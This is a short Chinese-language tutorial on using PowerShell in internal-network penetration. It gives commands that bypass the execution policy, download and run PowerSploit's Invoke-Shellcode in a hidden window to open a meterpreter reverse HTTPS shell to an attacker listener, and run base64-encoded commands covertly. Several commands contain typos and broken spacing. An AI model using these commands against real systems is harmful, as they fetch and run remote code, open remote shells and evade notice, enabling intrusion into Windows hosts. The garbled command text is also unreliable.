从学长那里听说,powershell和python一样简单好用,打内网的时候会有出其不意的效果。

简介

PowerShell脚本是一个简单的文本文件,以.psl结尾。



Windows下调用powershell需要在终端输入powershell开启

注:运行powershell脚本程序,需要用管理员权限将策略从Restricted(默认脚本不能执行)修改为Unrestricted(允许执行)

常用命令



1.绕过本地权限并执行

PowerShell.exe -ExecutionPolicy Bypass -File .1.ps1

一般情况(restricted)下无法执行:

绕过权限:

2.从网站服务器下载脚本,绕过本地权限并隐藏执行

参数说明:

-ExecutionPolicy Bypass:绕过安全策略 -WindowStyle Hidden:隐藏窗口 -NonInteractive:非交互模式 -NoProfile:控制台不加载当前用户配置文件 -noexit:执行后不退出shell -NoLogo:启动不显示版权标志的Powershell

命令:

Pwershell.exe -ExecutionPolicy Bypass-WindowStyle Hidden-NoProfile-NoI IEX(New-ObjectNet.WebClient).DownloadString("ps1文件地址"); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.30.129 -Lport 80

ps1文件地址例(国内貌似无法访问这个payload):

https://raw.githubusercontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1

3.base64对PowerShell命令进行编码

先对命令进行base64编码

主机上命令:

PowerShell.exe -Nop -NonI -W Hidden -Exec Bypass -enc 你的base64编码后的命令字符串